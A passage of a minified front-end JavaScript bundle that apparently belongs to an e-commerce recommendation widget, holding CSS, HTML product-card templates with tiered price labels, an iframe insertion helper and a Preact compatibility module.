#f0f0f0;border-radius:20px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-99147144 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-99147144 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-99147144 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-99147144 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#ddd;height:50px;width:50px;border-radius:50%;padding:5px}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;right:75px;height:50px;width:50px;border-radius:50%;background-color:#ddd;padding:5px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-99147144{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siema-prev{left:-28px!important}.cc-siema-next{right:-25px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-99147144{width:80%;padding:0!important}.cc-reco-mainTitle{padding:20px 10px 5px!important;font-size:15px!important;text-align:center!important}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siema-prev{left:-28px!important}.cc-siema-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}#shopify-section-template--15510090580048__0c473080-ce88-4e3f-b62b-689aefbb1efc,#shopify-section-template--15510090580048__featured_collection{display:none!important}.products-section.wow.fadeInUp{display:none!important}#modTopSellers{display:none!important}#modNewReleases{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-99147144"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-82018498,.cc-customReco-container#reco-820184982{margin:15px auto;position:relative;max-width:var(--page-width)}.cc-customReco-container#reco-82018498 .cc-reco-mainTitle,.cc-customReco-container#reco-820184982 .cc-reco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-82018498 .cc-dots-wrapper,.cc-customReco-container#reco-820184982 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-82018498 .cc-dots-wrapper .cc-single-dot,.cc-customReco-container#reco-820184982 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-82018498 .cc-dots-wrapper .cc-dot-active,.cc-customReco-container#reco-820184982 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-82018498 .cc-smokecartel-products-list.ccActivelength,.cc-customReco-container#reco-820184982 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#f0f0f0;height:40px;width:40px;border-radius:50%;padding:15px}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;right:40px;height:40px;width:40px;border-radius:50%;background-color:#f0f0f0;padding:15px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container{width:80%}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siema-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}.products-section.wow.fadeInUp{display:none!important}#shopify-section-template--15437163757648__related-products{display:none!important}#shopify-section-template--15437163757648__0c473080-ce88-4e3f-b62b-689aefbb1efc{display:none!important}.isolate.gradient.product--grid.featured-collection-section{display:none!important}.cc-customReco-container.cc-reco-second{margin-top:-100px}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reco cc-reco-first" id="reco-82018498"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reco cc-reco-second" id="reco-820184982"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return p}});const i=s(n(59)),r=s(n(19)),a=s(n(0));function s(e){return e&&e.__esModule?e:{default:e}}const o=Promise,c=e=>(window.ccPromiseAll||o.all.bind(o))(e);function l(e,t){const n=(0,a.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?o.resolve():new o((t=>(0,a.default)(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return(0,a.default)(r).append(e.snippets[i]),e.prepareContent(r)}))}class p extends i.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,r.default)(e,t,n).then((e=>c(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return a.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,a.default)(e),"iframe[data-cc-src]").toArray();return c(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>w,Component:()=>r.Component,Fragment:()=>r.Fragment,PureComponent:()=>M,Suspense:()=>c,cloneElement:()=>S,createContext:()=>r.createContext,createElement:()=>y,createFactory:()=>f,createPortal:()=>b,createRef:()=>r.createRef,default:()=>N,findDOMNode:()=>P,forwardRef:()=>I,hydrate:()=>m,isValidElement:()=>C,lazy:()=>l,memo:()=>$,render:()=>m,unmountComponentAtNode:()=>_,unstable_batchedUpdates:()=>L,useCallback:()=>i.useCallback,useContext:()=>i.useContext,useDebugValue:()=>i.useDebugValue,useEffect:()=>i.useEffect,useImperativeHandle:()=>i.useImperativeHandle,useLayoutEffect:()=>i.useLayoutEffect,useMemo:()=>i.useMemo,useReducer:()=>i.useReducer,useRef:()=>i.useRef,useState:()=>i.useState,version:()=>p});var i=n(26),r=n(16);function a(e,t){for(var n in t)e[n]=t[n];return e}function s(e){var t=e.parentNode;t&&t.removeChild(e)}var o=r.options.__e;function c(){this.t=[]}function l(e){var t,n,i;function a(a){if(t||(t=e()).then((function(e){n=e.default}),(function(e){i=e})),i)throw i;if(!n)throw t;return(0,r.createElement)(n,a)}return a.displayName="Lazy",a.o=!0,a}r.options.__e=function(e,t,n){if(e.then&&n)for(var i,r=t;r=r.__p;)if((i=r.__c)&&i.i)return n&&(t.__e=n.__e,t.__k=n.__k),void i.i(e);o(e,t,n)},(c.prototype=new r.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,r._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var i=t[n];null!=i&&("function"!=typeof i.type&&i.__e?s(i.__e):i.__k&&e(i.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},c.prototype.render=function(e,t){return t.u?e.fallback:e.children};var p="16.8.0",d="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=r.options.event;function f(e){return y.bind(null,e)}function m(e,t,n){if(null==t.__k)for(;t.firstChild;)s(t.firstChild);return(0,r.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}r.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var g=function(){};function v(e){var t=this,n=e.container,i=(0,r.h)(g,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,r.render)(i,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,r.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,r.render)(i,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v)),t.v=i,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v)},null}function b(e,t){return(0,r.h)(v,{vnode:e,container:t})}g.prototype.getChildContext=function(){return this.props.context},g.prototype.render=function(e){return e.children};var x=function(e,t){return e?(0,r.toChildArray)(e).map(t):null},w={map:x,forEach:x,count:function(e){return e?(0,r.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,r.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:r.toChildArray};function y(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=r.h.apply(void 0,e),i=n.type,a=n.props;return"function"!=typeof i&&(a.defaultValue&&(a.value||0===a.value||(a.value=a.defaultValue),delete a.defaultValue),Array.isArray(a.value)&&a.multiple&&"select"===i&&((0,r.toChildArray)(a.children).forEach((function(e){-1!=a.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete a.value),function(e,t){var n,i,r;for(r in t)if(n=u.test(r))break;if(n)for(r in i=e.props={},t)i[u.test(r)?r.replace(/([A-Z0-9])/,"-$1").toLowerCase():r]=t[r]}(n,a)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(E.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",E))}(e),e}function S(e){return C(e)?k(r.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===d}function _(e){return!!e.__k&&((0,r.render)(null,e),!0)}var E={configurable:!0,get:function(){return this.class}};function T(e,t){for(var n in e)if(!(n in t))return!0;for(var i in t)if(e[i]!==t[i])return!0;return!1}function P(e){return e&&(e.base||1===e.nodeType&&e)||null}var M=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return T(this.props,e)||T(this.state,t)},t}(r.Component);function $(e,t){function n(e){var n=this.props.ref,i=n==e.ref;return!i&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):T(this.props,e))||!i}function i(t){return this.shouldComponentUpdate=n,(0,r.h)(e,a({},t))}return i.prototype.isReactComponent=!0,i.displayName="Memo("+(e.displayName||e.name)+")",i.o=!0,i}function z(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function I(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}r.Component.prototype.isReactComponent={},z(r.Component,"componentWillMount"),z(r.Component,"componentWillReceiveProps"),z(r.Component,"componentWillUpdate");var O=r.options.vnode;r.options.vnode=function(e){e.$$typeof=d,function(t){var n=e.type,i=e.props;if(i&&"string"==typeof n){var r={};for(var a in i)/^on(Ani|Tra)/.test(a)&&(i[a.toLowerCase()]=i[a],delete i[a]),r[a.toLowerCase()]=a;if(r.ondoubleclick&&(i.ondblclick=i[r.ondoubleclick],delete i[r.ondoubleclick]),r.onbeforeinput&&(i.onbeforeinput=i[r.onbeforeinput],delete i[r.onbeforeinput]),r.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(i.type))){var s=r.oninput||"oninput";i[s]||(i[s]=i[r.onchange],delete i[r.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),O&&O(e)};var L=function(e,t){return e(t)};const N=a({version:"16.8.0",Children:w,render:m,hydrate:m,unmountComponentAtNode:_,createPortal:b,createElement:y,createContext:r.createContext,createFactory:f,cloneElement:S,createRef:r.createRef,Fragment:r.Fragment,isValidElement:C,findDOMNode:P,Component:r.Component,PureComponent:M,memo:$,forwardRef:I,unstable_batchedUpdates:L,Suspense:c,lazy:l},i)},e=>{"use strict";e.exports="<style>.product__info-wrapper .rating-star:before{font-size:24px}.product__info-wrapper .rating{cursor:pointer}.product__info-wrapper .rating .caption{position:relative;top:-2px;color:#272727;font-size:17px!important;font-weight:600;text-decoration:underline;padding-left:3px}.product__info-wrapper .product__title{margin-bottom:15px}.product__info-wrapper .price-table{margin-top:25px}.product .rating-star{letter-spacing:0}</style>"},e=>{"use strict";e.exports='<style>.cc-atc-sticky-78366761{display:none;position:fixed;bottom:0;background:#fff;width:100%;border:2px solid #29bf11;border-radius:12px 12px 0 0;box-sizing:border-box;box-shadow:2px -2px 10px 2px rgb(225 221 221/85%);z-index:1111}.cc-atc-sticky-78366761 .cc-atc-wrap{font-family:Montserrat;max-width:580px;padding:8px 5px;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-top{display:flex;justify-content:space-between;align-items:center;margin-bottom:5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left{display:flex;justify-content:space-between;align-items:center}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img{height:54px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img img{width:44px;height:100%;-o-object-fit:contain;object-fit:contain;border:1px solid #c9c9c9;border-radius:4px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info{padding:0 5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-word;max-height:32px;color:#121212;font-size:13px;font-weight:600;max-width:250px;text-transform:capitalize;line-height:15px;letter-spacing:1px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-price{line-height:11px;display:inline-block;color:#29bf11;font-size:12px;font-weight:600}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right{display:flex;flex-direction:column;align-items:flex-end;gap:4px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price{display:inline-flex;font-family:Montserrat,sans-serif;border:1px solid #cfd0d6;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{display:flex;flex-direction:column;min-width:72px;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{font-size:10px;font-weight:600;line-height:normal;text-align:center}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text{padding:9px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{padding:7px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell{background-color:#fff;color:#818898}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell .cc-price-text{border-bottom:1px solid #c1c7d0;border-radius:8px 0 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell .cc-price-value{color:#818898;border-radius:0 0 0 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell{border-right:1px solid #cfd0d6}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell .cc-price-text{background:#ffd600;color:#e1251c}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell .cc-price-value{background:#e1251c;color:#fff}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-elite-cell 